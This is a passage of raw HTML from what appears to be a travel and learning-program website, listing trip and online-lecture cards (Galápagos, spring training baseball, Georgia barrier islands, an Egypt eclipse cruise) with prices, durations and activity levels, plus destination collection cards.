        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Hiking, Biking &amp; Water Sports on the Gal&#xE1;pagos Islands for Women">Multi-Sport</span></div>
            <div><div class="tsc-description">Learn the ever-evolving story of the Gal&#xE1;pagos Islands exclusively alongside other women as you hike, bike, snorkel and swim through one of the most unique ecosystems in the world.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Outdoor: Spirited">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25638</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">10 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">5,499</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/7197/Spring-Training-Baseball-with-the-San-Francisco-Giants-or-the-Chicago-Cubs?ite=10251&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Spring Training Baseball with the San Francisco Giants or the Chicago Cubs" aria-label="Spring Training Baseball with the San Francisco Giants or the Chicago Cubs" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/7197-baseball-san-francisco-giants-vert.jpg/Zz04NTU3ZGQ2OGZlNTgxMWVkYTZmMzc2YzBjNTc3YTkyYQ==" alt="Spring Training" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Arizona</div>
                <div class="tcs-title">Spring Training Baseball with the San Francisco Giants or the Chicago Cubs</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Spring Training Baseball with the San Francisco Giants or the Chicago Cubs">Baseball</span></div>
            <div><div class="tsc-description">Cheer on your San Francisco Giants or Chicago Cubs and all things baseball in Arizona. Attend four games and meet baseball insiders who share their love of the game.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="On Your Feet">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 7197</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">6 days</div></div>
            <div class="tsc-rating ">Rating<span>(4.94)</span>
                    <div class="tsc-rating-meter"><span class="component-rating-meter"><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star white-bkgrd icon-uniE890"></span></span></div></div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">2,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/23552/Island-Hopping-on-Georgia-s-Barrier-Islands-With-Your-Family?ite=10237&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Family" aria-label="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Family" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/23552_US_GA_loggerhead-sea-turtle_c.jpg/Zz05MzRhZGE4MDc2ZWYxMWYwOTAzN2VhN2MwOGUzODVjNw==" alt="A loggerhead sea turtle rests on a wet, sandy beach on the coast of Georgia with the ocean surf in the background." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Georgia/South Carolina</div>
                <div class="tcs-title">Island Hopping on Georgia&#x2019;s Barrier Islands With Your Family</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Family">Family Programs</span><span class="tcs-category" title="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Family">Ages 10 and up</span></div>
            <div><div class="tsc-description">Haul in great adventure as you and your family sail on a shrimp boat, climb a storied lighthouse, meet injured sea turtles and search for nesting turtles on a night walk on the beach!</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 23552</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">6 days</div></div>
            <div class="tsc-rating ">Rating<span>(5)</span>
                    <div class="tsc-rating-meter"><span class="component-rating-meter"><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span></span></div></div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">3,199</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25696/Online-Lecture-Women-of-the-U-S-Capitol-s-Statuary-Hall?ite=10192&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall" aria-label="Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25696_US_DC_National_Statuary_Hall_vert.jpg/Zz1jOTc5ZTAyNmViZTExMWYwYjliYTBlMGMyY2NiMzI0YQ==" alt="The ornate National Statuary Hall, with its marble columns, checkerboard floor, and numerous statues of historical figures." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: Women of the U.S. Capitol&#x2019;s Statuary Hall">History</span></div>
            <div><div class="tsc-description">Join us on Monday, Mar. 9, 2026, at 1 p.m. (ET)/ 10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about women honored in the U.S. Capitol&#x2019;s Statuary Hall.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25696</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25679/Online-Lecture-Niki-de-Saint-Phalle-French-Creativity-in-Color-Form?ite=10110&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form" aria-label="Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images2.cmp.optimizely.com/assets/25679_Niki_de_Saint_Phalle_vert.jpg/Zz01MDMyMTg4NmQxMjAxMWYwOWMxMTBlNTdlYmYxMWY2ZA==" alt="A black and white photo of artist Niki de Saint Phalle standing with arms crossed beside her large, patterned sculpture of a female figure." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: Niki de Saint Phalle &#x2014; French Creativity in Color &amp; Form">Art History &amp; Museums</span></div>
            <div><div class="tsc-description">Join us on Tuesday, Feb. 17, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A exploring the art and influence of French American artist Niki de Saint Phalle.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25679</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25705/Online-Lecture-The-Arab-World-Islam-History-Power-Global-Impact?ite=10274&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Online Lecture: The Arab World &amp; Islam &#x2014; History, Power &amp; Global Impact" aria-label="Online Lecture: The Arab World &amp; Islam &#x2014; History, Power &amp; Global Impact" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images1.cmp.optimizely.com/assets/25705_IL_Jerusalem_DomeOfTheRock_vert.jpg/Zz03YTY0NTg2NmY3MWUxMWYwOTAxYjlhODcwMzNiYWQ3MA==" alt="" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: The Arab World &amp; Islam &#x2014; History, Power &amp; Global Impact</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: The Arab World &amp; Islam &#x2014; History, Power &amp; Global Impact">Philosophy &amp; Religion</span></div>
            <div><div class="tsc-description">Join us on Tuesday, April 28, 2026, at 1 p.m. (ET)/ 10 a.m. (PT), for a one-hour lecture and Q&amp;A to examine the history and influence of the Arab world and Islam.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25705</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25681/Online-Lecture-U-Street-The-Black-Renaissance-in-D-C-?ite=10108&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Online Lecture: U Street &#x2014; The Black Renaissance in D.C." aria-label="Online Lecture: U Street &#x2014; The Black Renaissance in D.C." class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images1.cmp.optimizely.com/assets/25681_US_DC_U_Street_BensChiliBowl_vert.jpg/Zz1jOWEzYjZkYWQ2YWIxMWYwYTY2MWRlOWU4ZGM2YTc5NA==" alt="The bright red and white storefront of Ben&#x27;s Chili Bowl, a Washington D.C. landmark, with its large yellow sign and a colorful statue outside." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: U Street &#x2014; The Black Renaissance in D.C.</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: U Street &#x2014; The Black Renaissance in D.C.">African American Studies</span></div>
            <div><div class="tsc-description">Join us on Monday, Feb. 9, 2026, at 1 p.m. (ET)/ 10 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about U Street&#x2019;s history as a center of Black culture in Washington, D.C.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25681</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25664/2026-Keynote-Jane-Pauley-on-Reimagining-the-Rest-of-Your-Life?ite=10103&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="2026 Keynote: Jane Pauley on Reimagining the Rest of Your Life" aria-label="2026 Keynote: Jane Pauley on Reimagining the Rest of Your Life" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25664_Jane-Pauley-Headshot_vert.jpg/Zz0zNTJiNmI2NGJiNGYxMWYwYTY1YTRhOGY4OTFmMTlkYg==" alt="Jane Pauley" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">2026 Keynote: Jane Pauley on Reimagining the Rest of Your Life</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="2026 Keynote: Jane Pauley on Reimagining the Rest of Your Life">Special Events</span></div>
            <div><div class="tsc-description">Join us on Tuesday, Apr. 7, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a free online program with Jane Pauley as she discusses reinvention and connection through every stage of life.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25664</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25626/Egypt-by-Sun-Shadow-A-Solar-Eclipse-Voyage-on-the-Nile?ite=10098&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile" aria-label="Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25626_EG_Sakkara-1-vert.jpg/Zz0yODgyMTc3MDk5NGMxMWYwOTYwZWMyZTNkN2FkZjE0Nw==" alt="The Step Pyramid of Djoser towers over the stone ruins of the Saqqara necropolis under a clear blue sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Egypt</div>
                <div class="tcs-title">Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile</div></div></div>
        <div class="tsc-details has-special-offer"><div class="tsc-categories"><span class="tcs-category" title="Egypt by Sun &amp; Shadow: A Solar Eclipse Voyage on the Nile">River Boats</span></div>
            <div><div class="special-offer-tag not-overlay"><span class="special-offer-icon icon-uniE853"></span>
                        <span class="special-offer-text">Free Airfare From Select Cities</span></div><div class="tsc-description">Sail the Nile and witness the 2027 total solar eclipse &#x2014; a once-in-a-lifetime journey linking Egypt&#x2019;s ancient wonders with the awe-inspiring moment when day turns to night.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Let&#x27;s Go!">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25626</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">13 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">7,499</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/2534/Island-Hopping-on-Georgia-s-Barrier-Islands-With-Your-Grandchild?ite=10236&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild" aria-label="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/2534-georgia-intergenerational-three-islands-sea-turtules-lighthouses-shrimp-trawl-stairs-girl.jpg/Zz0yZjlkYTc4Y2ZlNTIxMWVkOWRjNTdlMzRhZDA3MjY1Mw==" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Georgia</div>
                <div class="tcs-title">Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild">Grandparent</span><span class="tcs-category" title="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild">Ages 9 &#x2013; 12</span></div>
            <div><div class="tsc-description">Adventure awaits for you and your grandchild as you sail on a shrimp boat, climb a storied lighthouse, meet injured sea turtles and search for nesting turtles on a night beach walk!</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 2534</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">6 days</div></div>
            <div class="tsc-rating ">Rating<span>(5)</span>
                    <div class="tsc-rating-meter"><span class="component-rating-meter"><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span></span></div></div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">3,199</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25706/Age-Well-Spirituality-Religion-the-Aging-Brain?ite=10275&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Age Well: Spirituality, Religion &amp; the Aging Brain" aria-label="Age Well: Spirituality, Religion &amp; the Aging Brain" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25706_older_woman_meditating_vert.jpg/Zz03YTdmM2VkOGY3MWUxMWYwYWJlNTA2YTRmOWFkNjMzZQ==" alt="" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: Spirituality, Religion &amp; the Aging Brain</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: Spirituality, Religion &amp; the Aging Brain">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Apr. 23, 2026, at 4 p.m. (ET)/ 1 p.m. (PT), for a free one-hour lecture and Q&amp;A to explore how spiritual and religious practices affect the brain as we age.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25706</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section>
                            <section class="splide blazor-carousel collection-carousel " aria-label="Carousel" data-splide="{ &quot;mediaQuery&quot;: &quot;min&quot;, &quot;breakpoints&quot;: { &quot;992&quot;: { &quot;focus&quot;: 0 }  }, &quot;padding&quot;: { &quot;left&quot;: 15, &quot;right&quot;: 15 }}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><a href="/collections/canada/canadian-rockies/?ite=10235&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="Experience the Incredible Canadian Rockies" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Experience the Incredible Canadian Rockies</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">9</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_CanadianRockies_JasperBanff.jpg/0a48b388f62411f0b9f832dcaee26fc3" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/2026/fbu/?ite=10234&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="Where Will You Go in Canada?" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Where Will You Go in Canada?</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">5</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images2.cmp.optimizely.com/assets/Collection_Canada_FBU.jpg/511a6b6cf64711f09bb62ebde5790b4f" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/expedition-cruises/aurora/?ite=10216&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="The Aurora Collection: A New Era of Antarctic Exploration" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">The Aurora Collection: A New Era of Antarctic Exploration</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">3</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images2.cmp.optimizely.com/assets/Collection_AuroraExpedition_AQ_hero/7ed6ddf8f16311f0b9f832dcaee26fc3" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/greece/greek-islands/?ite=10142&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="The Greek Isles" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">The Greek Isles</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">8</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images1.cmp.optimizely.com/assets/Collection_GreekIslands_Athens.jpg/5bbe7972d77b11f0abceaac5b97d9428" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/zimbabwe/?ite=10128&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="Zimbabwe" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Zimbabwe</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">5</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Zimbabwe_Victoria_Falls.jpg/b6974de4d14d11f0adea2a4d06eae48a" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/united-states/?ite=10033&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="Uncover the American Story" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Uncover the American Story</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">350</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection-UnitedStates.jpeg/0c8fcf32bfe711f0a94c0ea8e2e9a950" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/ecuador/?ite=10031&amp;ito=728&amp;itq=0dbb843d-72e3-4635-96e7-28962bd0c137&amp;itx%5Bidio%5D=391462477" aria-label="Discover Ecuador" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Discover Ecuador</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">10</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection-Ecuador.jpg/0c9e4e86bfe711f0b8a572e0f0386243" />
